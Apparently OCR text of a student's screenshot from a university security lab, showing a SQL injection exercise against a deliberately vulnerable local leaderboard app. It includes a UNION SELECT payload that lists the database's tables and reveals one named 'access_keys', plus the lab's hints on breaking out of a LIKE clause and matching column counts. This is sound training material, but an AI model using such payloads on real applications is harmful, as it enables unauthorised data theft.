 SQLi Lab
127.0.0.1:5000/sqli?term=%27+UNION+SELECT+name%2C1%2C1+FROM+sqlite_master+WHERE+type%3D%27table%27+--
i School
#4CK P07470
Dashboard SQLi Basic SQLi Advanced SQLi Blind XSS Lab CSRF Lab Bonus
Tauha Imran
22i1233 cs-g
Info.Sec. A-3
Task1
getting table names
SQL Injection Playground
Search the leaderboard by player name. The backend concatenates your input directly
into the SQL statement — no escaping!
Name contains
' UNION SELECT name,1,1 FROM sqlite_master WHERE type='table' --
Query
EXECUTED QUERY
SELECT roll_no, display_name, points FROM leaderboard WHERE display_name LIKE
Roll Name Points
BTL23001 Ada Lovelace 1200
BTL23002 Grace Hopper 1180
BTL23003 Alan Turing 1165
BTL23004 Annie Easley 1130
access_keys 1 1
Objective
Extract the hidden flag by exploiting the
leaderboard query.
• The query uses LIKE '%{your_input}%' - think about how
to break out of this.
• Use UNION SELECT to combine results from another table.
• Submit the extracted flag via the flag station.
Hints:
• Start with %' to close the LIKE pattern and break the
SQL string.
• The original query selects 3 columns - your UNION
must match this count.
• Try: %' UNION SELECT 1,2,3-- first to test column
count.
• Look for a table containing player secrets or
rewards.
• The flag column might be named something like
secret_token or token.
• You'll see multiple results - try submitting each one
to find the correct flag.
2
1
10°C Sunny
9:06 AM
11/24/2025